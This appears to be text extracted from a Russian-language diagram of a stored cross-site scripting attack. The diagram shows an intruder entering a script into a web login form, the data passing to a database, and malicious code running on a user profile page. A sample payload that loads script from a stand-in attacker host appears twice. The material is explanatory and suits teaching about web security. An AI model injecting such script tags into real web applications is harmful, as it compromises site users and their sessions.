 https://www.site.ru/......<script src="https://hackssite.net/script.js></script>"
Вредоносный код
Нарушитель
Ввод кода
https://www.site.ru
Авторизация веб-приложения
Логин:
<script>...........
Пароль
Отправить
Впервые?
Зарегистрироваться
Страница регистрации
Отправка
данных
База-данных
Извлечение
данных
https://www.site.ru/profile
Профиль пользователя
Исполнение
вредоносного кода
<script
src="https://hackssite.ne
t/script.js></script>"